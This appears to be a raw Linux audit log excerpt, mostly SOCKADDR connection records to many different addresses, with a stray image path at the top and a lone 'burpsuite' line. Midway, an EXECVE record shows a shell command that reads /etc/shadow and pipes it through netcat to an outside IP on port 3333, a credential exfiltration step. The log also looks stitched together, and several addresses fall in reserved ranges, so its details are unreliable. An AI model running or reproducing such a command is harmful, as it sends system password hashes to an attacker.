 type=SOCKADDR msg=audit(11/19/2019 06:31:29.928:46151) : saddr={ fam=inet laddr=215.116.138.85 lport=59488 }
type=SOCKADDR msg=audit(11/19/2019 06:31:29.936:46166) : saddr={ fam=inet laddr=20.46.152.34 lport=59490 }
type=SOCKADDR msg=audit(11/19/2019 06:31:29.944:46181) : saddr={ fam=inet laddr=37.235.143.5 lport=59492 }
burpsuite
type=SOCKADDR msg=audit(11/19/2019 06:31:29.952:46196) : saddr={ fam=inet laddr=251.76.76.128 lport=59494 }
type=SOCKADDR msg=audit(11/19/2019 06:31:29.960:46211) : saddr={ fam=inet laddr=51.112.227.61 lport=59496 }
type=SOCKADDR msg=audit(11/19/2019 06:31:29.967:46226) : saddr={ fam=inet laddr=205.90.3.239 lport=59498 }
type=SOCKADDR msg=audit(11/19/2019 06:31:29.975:46241) : saddr={ fam=inet laddr=136.150.3.248 lport=59500 }
type=SOCKADDR msg=audit(11/19/2019 06:31:29.983:46256) : saddr={ fam=inet laddr=158.102.37.114 lport=59502 }
type=SOCKADDR msg=audit(11/19/2019 06:31:29.991:46271) : saddr={ fam=inet laddr=126.24.126.149 lport=59504 }
type=SOCKADDR msg=audit(11/19/2019 06:31:29.999:46286) : saddr={ fam=inet laddr=232.180.140.193 lport=59506 }
type=SOCKADDR msg=audit(11/19/2019 06:31:30.007:46301) : saddr={ fam=inet laddr=44.68.139.241 lport=59508 }
type=EXECVE msg=audit(11/19/2019 06:31:30.007:46336) : argc=3 a0=/bin/sh a1=-c a2=cat /etc/shadow|nc 44.68.139.241 3333
type=SOCKADDR msg=audit(11/19/2019 06:31:30.032:46461) : saddr={ fam=inet laddr=202.53.142.246 lport=59510 }
type=SOCKADDR msg=audit(11/19/2019 06:31:30.040:46476) : saddr={ fam=inet laddr=138.155.110.5 lport=59512 }
type=SOCKADDR msg=audit(11/19/2019 06:31:30.047:46491) : saddr={ fam=inet laddr=32.49.210.2 lport=59514 }
type=SOCKADDR msg=audit(11/19/2019 06:31:30.055:46506) : saddr={ fam=inet laddr=136.92.216.86 lport=59516 }
type=SOCKADDR msg=audit(11/19/2019 06:31:30.063:46521) : saddr={ fam=inet laddr=230.193.136.230 lport=59518 }
type=SOCKADDR msg=audit(11/19/2019 06:31:30.070:46536) : saddr={ fam=inet laddr=215.154.29.64 lport=59520 }
type=SOCKADDR msg=audit(11/19/2019 06:31:30.079:46551) : saddr={ fam=inet laddr=68.192.186.25 lport=59522 }
type=SOCKADDR msg=audit(11/19/2019 06:31:30.087:46566) : saddr={ fam=inet laddr=53.150.23.217 lport=59524 }
type=SOCKADDR msg=audit(11/19/2019 06:31:30.095:46581) : saddr={ fam=inet laddr=9.115.209.115 lport=59526 }
type=SOCKADDR msg=audit(11/19/2019 06:31:30.102:46596) : saddr={ fam=inet laddr=252.207.19.37 lport=59528 }
type=SOCKADDR msg=audit(11/19/2019 06:31:30.110:46611) : saddr={ fam=inet laddr=149.78.9.58 lport=59530 }
type=SOCKADDR msg=audit(11/19/2019 06:31:30.118:46626) : saddr={ fam=inet laddr=197.3.78.163 lport=59532 }
type=SOCKADDR msg=audit(11/19/2019 06:31:30.126:46641) : saddr={ fam=inet laddr=34.58.114.147 lport=59534 }
type=SOCKADDR msg=audit(11/19/2019 06:31:30.134:46656) : saddr={ fam=inet laddr=48.15.208.221 lport=59536 }
type=SOCKADDR msg=audit(11/19/2019 06:31:30.142:46671) : saddr={ fam=inet laddr=42.191.126.176 lport=59538 }
type=SOCKADDR msg=audit(11/19/2019 06:31:30.150:46686) : saddr={ fam=inet laddr=160.187.2.190 lport=59540 }
type=SOCKADDR msg=audit(11/19/2019 06:31:30.158:46701) : saddr={ fam=inet laddr=4.12.203.245 lport=59542 }